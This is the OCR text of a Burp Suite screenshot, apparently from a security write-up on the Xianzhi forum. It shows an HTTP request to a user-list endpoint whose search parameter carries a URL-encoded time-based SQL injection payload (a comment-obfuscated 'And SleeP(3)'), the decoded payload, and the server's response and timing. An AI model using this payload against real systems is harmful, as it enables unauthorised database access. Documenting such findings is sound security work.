 Request
Pretty Raw Hex
\n
1 GET /user/list?search=
%7b%22loginName%22%3a%22%22%2c%22userName%22%3a%22%25'%2f**%2fAnd%2f**%2fSlee
P(3)--%20%22%7d&currentPage=1&pageSize=10 HTTP/1.1
2 Host: 10.151.220.236:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://10.151.220.236:8080/pages/manage/user.html
0 Cookie: JSESSIONID=43BED3B6A9E85CBF4C4754F334C36953;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1706163744;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1706167618
1
2
Search...
0 highlights
Done
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 69
4 Date: Thu, 25 Jan 2024 08:16:49 GMT
5 Connection: close
6
7 {
"code":200,
"data":{
"page":{
"rows":[
],
"total":0
},
"message":"成功"
}
}
Search...
0 highlights
Inspector
Selection 92 (0x5c)
Selected text
%7b%22loginName%22%3a%22%22%2c%22userN
ame%22%3a%22%25'%2f**%2fAnd%2f**%2fSle
eP(3)--%20%22%7d
Decoded from: URL encoding
{"loginName":"","userName":"%'/**/And/
**/SleeP(3)-- "}
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /user/list
Request query parameters 3
Request body parameters 0
Request cookies 3
先知社区
208 bytes | 27,091 millis